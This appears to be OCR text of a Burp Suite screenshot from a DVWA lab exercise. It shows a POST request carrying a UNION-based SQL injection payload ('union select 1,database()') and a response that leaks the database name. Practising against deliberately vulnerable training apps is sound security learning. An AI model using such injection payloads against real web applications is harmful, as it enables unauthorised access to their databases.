 Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 124.221.149.32
3 Content-Length: 46
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Origin: http://124.221.149.32
0 Content-Type: application/x-www-form-urlencoded
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
2 Referer: http://124.221.149.32/vulnerabilities/sqli/
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: PHPSESSID=25v30nq9td07fj4cb1slu25s06; security=medium
6 Connection: close
7
8 id=1 union select 1,database()# &Submit=Submit
Pretty Raw Hex Render
4
</option>
<option value="5">
5
</option>
</select>
77 <input type="submit" name="Submit" value="Su
78 </p>
79
80 </form>
81 <pre>
ID: 1 union select 1,database()# <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 union select 1,database()# <br />
First name: 1<br />
Surname: dvwa
</pre>
82 </div>
83
84 <h2>